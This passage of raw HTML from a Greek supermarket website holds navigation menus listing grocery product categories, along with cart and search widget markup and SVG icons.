                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-tsichles-karameles">Τσίχλες &amp; Καραμέλες</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-patatakia-2">Πατατάκια</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-zimarika">Ζυμαρικά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-pites-tortigies">Πίτες &amp; Τορτίγιες</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-etima-fagita">Έτοιμα Φαγητά</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-tsai-afepsimata">Τσάι &amp; Αφεψήματα</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-soupes-kivi-poures">Σούπες, Κύβοι &amp; Πουρές</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-koulourakia">Κουλουράκια</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-krouasan-tsourekia-keik">Κρουασάν, Τσουρέκια &amp;  Κέικ</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-marmelades-glika-koutaliou">Μαρμελάδες &amp; Γλυκά Κουταλιού</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-pastelia">Παστέλια</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-pastes-zimarikon">Πάστες Ζυμαρικών</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-rizi">Ρύζι</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-chimi">Χυμοί</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-sogia">Σόγια</a>
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/vegan-corner-alimma">Άλειμμα</a>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                                                                                                <li class="list-group-item">
                                                    <a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/epochika">ΕΠΟΧΙΚΑ</a>
                                                    <button class="accordion-button collapsed" data-bs-toggle="collapse" data-bs-target="#category_sub_5954" aria-expanded="true" aria-controls="category_sub_5954"></button>
                                                    <div class="accordion" id="accordion_category_sub_5954">
                                                        <div class="accordion-item">
                                                            <div id="category_sub_5954" class="accordion-collapse collapse" data-bs-parent="#accordion_category_sub_5954">
                                                                <div class="accordion-body">
                                                                                                                                            <a class="subcat-item" href="https://xalkiadakis.gr/category/epochika-christougenniatika">Χριστουγεννιάτικα</a>
                                                                                                                                    </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                <li class="list-group-item">
                                    <a href="https://xalkiadakis.gr/label/min-to-xaseis"
                                       class="text-decoration-none">Μην το Χάσεις</a>
                                </li>
                                <li class="list-group-item">
                                    <a href="https://xalkiadakis.gr/filladio"
                                       class="text-decoration-none">Φυλλάδιο</a>
                                </li>
                                <li class="list-group-item">
                                    <a href="https://xalkiadakis.gr/category/kritika-prionta"
                                       class="text-decoration-none">ΚΡΗΤΙΚΑ ΠΡΟΙΟΝΤΑ</a>
                                </li>
                                <li class="list-group-item">
                                    <a href="https://xalkiadakis.gr/category/epochika"
                                       class="text-decoration-none">ΕΠΟΧΙΚΑ</a>
                                </li>
                                <li class="list-group-item">
                                    <a href="https://xalkiadakis.gr/company" class="text-decoration-none">Εταιρεία</a>
                                </li>
                                <li class="list-group-item">
                                    <a href="https://xalkiadakis.gr/articles" class="text-decoration-none">Νέα</a>
                                </li>
                                <li class="list-group-item">
                                    <a href="https://xalkiadakis.gr/katastimata" class="text-decoration-none">Καταστήματα</a>
                                </li>
                                <li class="list-group-item">
                                    <a href="https://xalkiadakis.gr/e-cert" class="text-decoration-none">E-Cert</a>
                                </li>
                                <li class="list-group-item">
                                    <a href="https://xalkiadakis.gr/contests" class="text-decoration-none">Διαγωνισμοί</a>
                                </li>
                                <li class="list-group-item">
                                    <a href="https://career.xalkiadakis.gr/" target="_blank" class="text-decoration-none">Εργασία</a>
                                </li>

                            </ul>
                        </nav>

                    </div>
                </div>

                <div class="offcanvas offcanvas-start" tabindex="-1" id="nav_sub" aria-labelledby="nav_subLabel">
                    <div class="offcanvas-header">
                        <button type="button" class="btn-close text-reset" data-bs-dismiss="nav_sub"
                                aria-label="Close">
                            <i class="bi bi-chevron-left"></i>
                        </button>
                        <h5 class="offcanvas-title" id="nav_subLabel">SUB NAV NAME</h5>
                    </div>
                    <div class="offcanvas-body">
                        <div class="sub-menu-content">
                        </div>
                    </div>
                </div>
                <button class="open-nav-icon" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvas"
                        aria-controls="offcanvas">
                    <i class="bi bi-list"></i>
                </button>
            </div>
            <div class="col-5">
                <a href="https://xalkiadakis.gr">
                    <img class="img-fluid" src="https://xalkiadakis.gr/temp-images/xalkiadakis_logo.png" alt="Xalkiadakis Logo" />
                </a>
            </div>
            <div class="col-4 d-flex justify-content-end">
                                    <button class="btn cart-btn position-relative" type="button" data-bs-toggle="offcanvas"
                            data-bs-target="#offcanvasCart" aria-controls="offcanvasCart" id="cart-button-mobile">
                        <div wire:id="DgpJ0SNpfjX1PSJ8Dsaz" wire:initial-data="{&quot;fingerprint&quot;:{&quot;id&quot;:&quot;DgpJ0SNpfjX1PSJ8Dsaz&quot;,&quot;name&quot;:&quot;cart-counter&quot;,&quot;locale&quot;:&quot;el&quot;,&quot;path&quot;:&quot;nea-terms-unilever&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;v&quot;:&quot;acj&quot;},&quot;effects&quot;:{&quot;listeners&quot;:[&quot;$refresh&quot;]},&quot;serverMemo&quot;:{&quot;children&quot;:[],&quot;errors&quot;:[],&quot;htmlHash&quot;:&quot;7c5deb1a&quot;,&quot;data&quot;:{&quot;count&quot;:0,&quot;class&quot;:&quot;mini-number&quot;},&quot;dataMeta&quot;:[],&quot;checksum&quot;:&quot;756cbb2cc3ed9d4da873cf4712273275ac1127e6ff7954a521940bb6c624e958&quot;}}" class="mini-number">
    0
</div>

<!-- Livewire Component wire-end:DgpJ0SNpfjX1PSJ8Dsaz -->                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                             width="24.043" height="22.199" viewBox="0 0 24.043 22.199">
                            <defs>
                                <clipPath id="clip-path">
                                    <rect id="Rectangle_8" data-name="Rectangle 8" width="24.043" height="22.199"
                                          fill="#2f2f2f" stroke="#2f2f2f" stroke-width="1" />
                                </clipPath>
                            </defs>
                            <g id="Group_1491" data-name="Group 1491" transform="translate(-1 -0.861)">
                                <g id="Group_8" data-name="Group 8" transform="translate(1 0.861)"
                                   clip-path="url(#clip-path)">
                                    <path id="Path_39" data-name="Path 39"
                                          d="M20.8,4.2a.647.647,0,0,0-.52-.261H4.873l-.466-2.3a.642.642,0,0,0-.413-.476L.865.039A.647.647,0,0,0,.038.422a.639.639,0,0,0,.387.82l2.788,1,.486,2.4a.635.635,0,0,0,.025.124l2.019,9.818a.644.644,0,0,0,.632.51H17.563a.64.64,0,1,0,0-1.281H6.9l-.165-.787,11.588-1.371a.644.644,0,0,0,.539-.444L20.9,4.771a.636.636,0,0,0-.1-.57m-3.045,6.234L6.461,11.77,5.133,5.219H19.4Z"
                                          transform="translate(1.309 1.086)" fill="#2f2f2f" stroke="#2f2f2f"
                                          stroke-width="1" />
                                    <path id="Path_40" data-name="Path 40"
                                          d="M220.642,527.292a2.116,2.116,0,1,0,2.134,2.116,2.127,2.127,0,0,0-2.134-2.116m0,2.762a.645.645,0,1,1,.651-.645.649.649,0,0,1-.651.645"
                                          transform="translate(-211.003 -510.487)" fill="#2f2f2f" stroke="#2f2f2f"
                                          stroke-width="0.5" />
                                    <path id="Path_41" data-name="Path 41"
                                          d="M446.725,526.539a2.117,2.117,0,1,0,2.134,2.116,2.127,2.127,0,0,0-2.134-2.116m0,2.762a.645.645,0,1,1,.65-.645.649.649,0,0,1-.65.645"
                                          transform="translate(-429.32 -509.76)" fill="#2f2f2f" stroke="#2f2f2f"
                                          stroke-width="0.5" />
                                </g>
                            </g>
                        </svg>
                    </button>
                            </div>
        </div>
    </div>
    <div class="container pb-2">
        <div class="row">
            <div class="col-12 pt-2">
                                    <form wire:id="yQQYUyO5AiTOufOlDDBW" wire:initial-data="{&quot;fingerprint&quot;:{&quot;id&quot;:&quot;yQQYUyO5AiTOufOlDDBW&quot;,&quot;name&quot;:&quot;advanced-search&quot;,&quot;locale&quot;:&quot;el&quot;,&quot;path&quot;:&quot;nea-terms-unilever&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;v&quot;:&quot;acj&quot;},&quot;effects&quot;:{&quot;listeners&quot;:[]},&quot;serverMemo&quot;:{&quot;children&quot;:[],&quot;errors&quot;:[],&quot;htmlHash&quot;:&quot;a6959428&quot;,&quot;data&quot;:{&quot;searchQuery&quot;:null,&quot;suggestions&quot;:null},&quot;dataMeta&quot;:[],&quot;checksum&quot;:&quot;410bf6b38850e6e5e087ae513ab923cec088a0d6a4ec64f9b5b7eadc6e514db8&quot;}}" class="search-input position-relative" action="https://xalkiadakis.gr/search" method="GET">
    <input class="form-control" type="text" name="sq" wire:model.debounce.500ms="searchQuery" autocomplete="off" placeholder="Αναζήτηση προϊόντων" />
    </form>

<!-- Livewire Component wire-end:yQQYUyO5AiTOufOlDDBW -->                            </div>
        </div>
    </div>
</div>
<div class="d-none d-lg-block mainbar sticky-top bg-white shadow-sm">
    <div class="container">
        <div class="row" style="padding-top:13px;padding-bottom:13px;">
            <div class="col-lg-3 d-flex justify-content-start">
                <a href="https://xalkiadakis.gr">
                    <img class="img-fluid" src="https://xalkiadakis.gr/temp-images/xalkiadakis_logo.png" alt="Xalkiadakis Logo" />
                </a>
                <div class="d-none d-lg-block">
                    <a class="btn d-flex align-items-center justify-content-center main-menu-toggle dropdown-toggle"
                       href="#" role="button" data-bs-auto-close="outside" data-bs-toggle="dropdown"
                       aria-expanded="false"
                       style="margin-left:21px;background-color:#E2222E;padding-top:5px;padding-bottom:7px;padding-left:13px;padding-right:13px;border-radius:17px;">
                        <svg id="Group_1455" data-name="Group 1455" xmlns="http://www.w3.org/2000/svg"
                             width="12.143" height="12.143" viewBox="0 0 12.143 12.143">
                            <ellipse id="Ellipse_2" data-name="Ellipse 2" cx="2.429" cy="2.429"
                                     rx="2.429" ry="2.429" transform="translate(7.286 0)" fill="#fff" />
                            <ellipse id="Ellipse_8" data-name="Ellipse 8" cx="2.429" cy="2.429"
                                     rx="2.429" ry="2.429" transform="translate(0 0)" fill="#fff" />
                            <ellipse id="Ellipse_3" data-name="Ellipse 3" cx="2.429" cy="2.429"
                                     rx="2.429" ry="2.429" transform="translate(7.286 7.286)" fill="#fff" />
                            <ellipse id="Ellipse_9" data-name="Ellipse 9" cx="2.429" cy="2.429"
                                     rx="2.429" ry="2.429" transform="translate(0 7.286)" fill="#fff" />
                        </svg>
                        <span
                                style="color:white;font-size:19px;font-weight:500;line-height:1; padding-left:5px">Προϊόντα</span>
                    </a>
                    <ul class="dropdown-menu main-menu">
                        <li class="list-group-item">
                            <div class="dropdown-item" style="text-decoration: none;font: 800 13px / 9px Manrope;letter-spacing: 0px;color: #000000;padding-top: 8px;padding-bottom: 8px;">ΕΙΔΙΚΕΣ ΚΑΤΗΓΟΡΙΕΣ</div>
                        </li>
                        <li class="list-group-item d-flex align-items-center justify-content-center" style="position:relative;">
                            <div id="scrollLeft" style="position:absolute; left:-15px; z-index:1;cursor:pointer;">
                                <i class="bi bi-chevron-left"></i>
                            </div>
                            <div class="special-categories-carousel d-flex align-items-center justify-content-between" style="max-width:400px;overflow-x: hidden;position: relative;scroll-behavior: smooth;padding-left:7.5px;">
                                                                    <a class="d-inline-block mx-2 pt-0 pb-0" href="https://xalkiadakis.gr/label/xoris-gloyteni">
                                        <img width="50" height="50" src="https://xalkiadakis.gr/labels/glutenfree.png" alt="Χωρίς Γλουτένη" title="Χωρίς Γλουτένη" />
                                    </a>
                                                                    <a class="d-inline-block mx-2 pt-0 pb-0" href="https://xalkiadakis.gr/label/biologhiko">
                                        <img width="50" height="50" src="https://xalkiadakis.gr/labels/bio.png" alt="Βιολογικό" title="Βιολογικό" />
                                    </a>
                                                                    <a class="d-inline-block mx-2 pt-0 pb-0" href="https://xalkiadakis.gr/label/vegan">
                                        <img width="50" height="50" src="https://xalkiadakis.gr/labels/vegan.png" alt="Vegan" title="Vegan" />
                                    </a>
                                                                    <a class="d-inline-block mx-2 pt-0 pb-0" href="https://xalkiadakis.gr/label/min-to-xaseis">
                                        <img width="50" height="50" src="https://xalkiadakis.gr/labels/offer.png?v=7" alt="Μην το Χάσεις" title="Μην το Χάσεις" />
                                    </a>
                                                                    <a class="d-inline-block mx-2 pt-0 pb-0" href="https://xalkiadakis.gr/label/11">
                                        <img width="50" height="50" src="https://xalkiadakis.gr/labels/1and1.png" alt="1+1" title="1+1" />
                                    </a>
                                                                    <a class="d-inline-block mx-2 pt-0 pb-0" href="https://xalkiadakis.gr/label/21">
                                        <img width="50" height="50" src="https://xalkiadakis.gr/labels/2and1.png" alt="2+1" title="2+1" />
                                    </a>
                                                                    <a class="d-inline-block mx-2 pt-0 pb-0" href="https://xalkiadakis.gr/label/31">
                                        <img width="50" height="50" src="https://xalkiadakis.gr/labels/3and1.png" alt="3+1" title="3+1" />
                                    </a>
                                                                    <a class="d-inline-block mx-2 pt-0 pb-0" href="https://xalkiadakis.gr/label/xoris-laktozi">
                                        <img width="50" height="50" src="https://xalkiadakis.gr/labels/lactose.png" alt="Χωρίς Λακτόζη" title="Χωρίς Λακτόζη" />
                                    </a>
                                                            </div>
                            <!-- Right arrow -->
                            <div id="scrollRight" style="position:absolute; right:-15px; z-index:1;cursor:pointer;">
                                <i class="bi bi-chevron-right"></i>
                            </div>
                        </li>
                        <li>
                            <a class="dropdown-item" href="https://xalkiadakis.gr/shop">ΟΛΕΣ ΟΙ ΚΑΤΗΓΟΡΙΕΣ</a>
                        </li>
                                                                                    <li>
                                    <div class="btn-group dropend">
                                        <a class="dropdown-item"
                                           href="https://xalkiadakis.gr/category/kritika-prionta">ΚΡΗΤΙΚΑ ΠΡΟΙΟΝΤΑ</a>
                                        <button type="button" class="btn dropdown-toggle dropdown-toggle-split"
                                                data-bs-toggle="dropdown" aria-expanded="false">
                                            <span class="visually-hidden">Toggle Dropdown</span>
                                        </button>
                                        <ul class="dropdown-menu second-menu">
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/kritika-prionta-kava">Κάβα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/kritika-prionta-delicatessen">Delicatessen</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/kritika-prionta-proino-rofimata">Πρωινό &amp; Ροφήματα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/kritika-prionta-frouta-lachanika">Φρούτα &amp; Λαχανικά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/kritika-prionta-fresko-kreas-poulerika">Φρέσκο Κρέας &amp; Πουλερικά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/kritika-prionta-tirokomika">Τυροκομικά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/kritika-prionta-allantika">Αλλαντικά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/kritika-prionta-galaktokomika-idi-psigiou">Γαλακτοκομικά &amp; Είδη Ψυγείου</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/kritika-prionta-katepsigmena">Κατεψυγμένα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/kritika-prionta-artozacharoplastio">Αρτοζαχαροπλαστείο</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/kritika-prionta-anapsiktika-nera-chimi">Αναψυκτικά, Νερά &amp; Χυμοί</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/kritika-prionta-siskeuasmena-trofima">Συσκευασμένα Τρόφιμα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/kritika-prionta-etima-geumata">Έτοιμα Γεύματα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/kritika-prionta-krouasan-tsourekia-keik">Κρουασάν, Τσουρέκια &amp;  Κέικ</a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                </li>
                                                                                                                <li>
                                    <div class="btn-group dropend">
                                        <a class="dropdown-item"
                                           href="https://xalkiadakis.gr/category/frouta-lachanika">ΦΡΟΥΤΑ &amp; ΛΑΧΑΝΙΚΑ</a>
                                        <button type="button" class="btn dropdown-toggle dropdown-toggle-split"
                                                data-bs-toggle="dropdown" aria-expanded="false">
                                            <span class="visually-hidden">Toggle Dropdown</span>
                                        </button>
                                        <ul class="dropdown-menu second-menu">
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/frouta-lachanika-frouta">Φρούτα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/frouta-lachanika-lachanika">Λαχανικά</a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                </li>
                                                                                                                <li>
                                    <div class="btn-group dropend">
                                        <a class="dropdown-item"
                                           href="https://xalkiadakis.gr/category/fresko-kreas-poulerika">ΦΡΕΣΚΟ ΚΡΕΑΣ &amp; ΠΟΥΛΕΡΙΚΑ</a>
                                        <button type="button" class="btn dropdown-toggle dropdown-toggle-split"
                                                data-bs-toggle="dropdown" aria-expanded="false">
                                            <span class="visually-hidden">Toggle Dropdown</span>
                                        </button>
                                        <ul class="dropdown-menu second-menu">
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/fresko-kreas-poulerika-poulerika">Πουλερικά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/fresko-kreas-poulerika-nopo-kreas">Νωπό Κρέας</a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                </li>
                                                                                                                <li>
                                    <div class="btn-group dropend">
                                        <a class="dropdown-item"
                                           href="https://xalkiadakis.gr/category/fresko-psari-thalassina">ΦΡΕΣΚΟ ΨΑΡΙ &amp; ΘΑΛΑΣΣΙΝΑ</a>
                                        <button type="button" class="btn dropdown-toggle dropdown-toggle-split"
                                                data-bs-toggle="dropdown" aria-expanded="false">
                                            <span class="visually-hidden">Toggle Dropdown</span>
                                        </button>
                                        <ul class="dropdown-menu second-menu">
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/fresko-psari-thalassina-chtapodia-kalamaria-soupies">Χταπόδια, Καλαμάρια &amp; Σουπιές</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/fresko-psari-thalassina-ostrakoidi">Οστρακοειδή</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/fresko-psari-thalassina-psaria-ichthiokalliergias">Ψάρια Ιχθυοκαλλιέργειας</a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                </li>
                                                                                                                <li>
                                    <div class="btn-group dropend">
                                        <a class="dropdown-item"
                                           href="https://xalkiadakis.gr/category/etima-geumata">ΕΤΟΙΜΑ ΓΕΥΜΑΤΑ</a>
                                        <button type="button" class="btn dropdown-toggle dropdown-toggle-split"
                                                data-bs-toggle="dropdown" aria-expanded="false">
                                            <span class="visually-hidden">Toggle Dropdown</span>
                                        </button>
                                        <ul class="dropdown-menu second-menu">
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/etima-geumata-etima-geumata">Έτοιμα Γεύματα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/etima-geumata-santouits">Σάντουιτς</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/etima-geumata-artozacharoplastio">Αρτοζαχαροπλαστείο</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/etima-geumata-geumata-me-kreas-poulerika">Γεύματα με Κρέας &amp; Πουλερικά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/etima-geumata-ladera-2">Λαδερά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/etima-geumata-geumata-zimarikon">Γεύματα Ζυμαρικών</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/etima-geumata-geumata-osprion-lachanikon">Γεύματα Οσπρίων &amp; Λαχανικών</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/etima-geumata-geumata-me-psaria-thalassina-sushi">Γεύματα με Ψάρια, Θαλασσινά &amp; Sushi</a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                </li>
                                                                                                                <li>
                                    <div class="btn-group dropend">
                                        <a class="dropdown-item"
                                           href="https://xalkiadakis.gr/category/proino-rofimata-snaks">ΠΡΩΙΝΟ, ΡΟΦΗΜΑΤΑ &amp; ΣΝΑΚΣ</a>
                                        <button type="button" class="btn dropdown-toggle dropdown-toggle-split"
                                                data-bs-toggle="dropdown" aria-expanded="false">
                                            <span class="visually-hidden">Toggle Dropdown</span>
                                        </button>
                                        <ul class="dropdown-menu second-menu">
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/proino-rofimata-snaks-loukoumia-pastelia-mantolata-siropiasta">Λουκούμια, Παστέλια, Μαντολάτα &amp; Σιροπιαστά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/proino-rofimata-snaks-dimitriaka">Δημητριακά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/proino-rofimata-snaks-meli">Μέλι</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/proino-rofimata-snaks-pralina-tachini-fistikovoutiro">Πραλίνα, Ταχίνι &amp; Φυστικοβούτυρο</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/proino-rofimata-snaks-marmelades-glika-koutaliou">Μαρμελάδες &amp; Γλυκά Κουταλιού</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/proino-rofimata-snaks-rofimata-sokolatas-kakao">Ροφήματα Σοκολάτας &amp; Κακάο</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/proino-rofimata-snaks-sokolates">Σοκολάτες</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/proino-rofimata-snaks-mpiskota">Μπισκότα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/proino-rofimata-snaks-kafes">Καφές</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/proino-rofimata-snaks-tsai-afepsimata">Τσάι &amp; Αφεψήματα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/proino-rofimata-snaks-patatakia-snaks">Πατατάκια &amp; Σνακς</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/proino-rofimata-snaks-tsichles-karameles">Τσίχλες &amp; Καραμέλες</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/proino-rofimata-snaks-xiri-karpi-apoxiramena-frouta">Ξηροί Καρποί &amp; Αποξηραμένα Φρούτα</a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                </li>
                                                                                                                <li>
                                    <div class="btn-group dropend">
                                        <a class="dropdown-item"
                                           href="https://xalkiadakis.gr/category/artozacharoplastio">ΑΡΤΟΖΑΧΑΡΟΠΛΑΣΤΕΙΟ</a>
                                        <button type="button" class="btn dropdown-toggle dropdown-toggle-split"
                                                data-bs-toggle="dropdown" aria-expanded="false">
                                            <span class="visually-hidden">Toggle Dropdown</span>
                                        </button>
                                        <ul class="dropdown-menu second-menu">
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/artozacharoplastio-psomi-tipopiimeno">Ψωμί Τυποποιημένο</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/artozacharoplastio-pites-tortigies">Πίτες &amp; Τορτίγιες</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/artozacharoplastio-paximadia-kritsinia-friganies">Παξιμάδια, Κριτσίνια &amp; Φρυγανιές</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/artozacharoplastio-krouasan-tsourekia-keik">Κρουασάν, Τσουρέκια &amp;  Κέικ</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/artozacharoplastio-koulourakia">Κουλουράκια</a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                </li>
                                                                                                                <li>
                                    <div class="btn-group dropend">
                                        <a class="dropdown-item"
                                           href="https://xalkiadakis.gr/category/allantika-delicatessen">ΑΛΛΑΝΤΙΚΑ &amp; DELICATESSEN</a>
                                        <button type="button" class="btn dropdown-toggle dropdown-toggle-split"
                                                data-bs-toggle="dropdown" aria-expanded="false">
                                            <span class="visually-hidden">Toggle Dropdown</span>
                                        </button>
                                        <ul class="dropdown-menu second-menu">
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/allantika-delicatessen-allantika">Αλλαντικά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/allantika-delicatessen-delicatessen">Delicatessen</a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                </li>
                                                                                                                <li>
                                    <div class="btn-group dropend">
                                        <a class="dropdown-item"
                                           href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou">ΓΑΛΑΚΤΟΚΟΜΙΚΑ &amp; ΕΙΔΗ ΨΥΓΕΙΟΥ</a>
                                        <button type="button" class="btn dropdown-toggle dropdown-toggle-split"
                                                data-bs-toggle="dropdown" aria-expanded="false">
                                            <span class="visually-hidden">Toggle Dropdown</span>
                                        </button>
                                        <ul class="dropdown-menu second-menu">
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-gala">Γάλα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-giaourtia-epidorpia-giaourtiou">Γιαούρτια &amp; Επιδόρπια Γιαουρτιού</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-kremes-glikismata">Κρέμες &amp; Γλυκίσματα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-rofimata-kafe-psigiou">Ροφήματα Καφέ Ψυγείου</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-kremes-galaktos-santigi">Κρέμες Γάλακτος &amp; Σαντιγύ</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-salates-alifes">Σαλάτες &amp; Αλοιφές</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-margarines">Μαργαρίνες</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-voutiro">Βούτυρο</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-zimes-filla-pites">Ζύμες, Φύλλα &amp; Πίτες</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-zomi-psigiou">Ζωμοί Ψυγείου</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-chimi-psigiou">Χυμοί Ψυγείου</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-fitika-rofimata-epidorpia">Φυτικά Ροφήματα &amp; Επιδόρπια</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
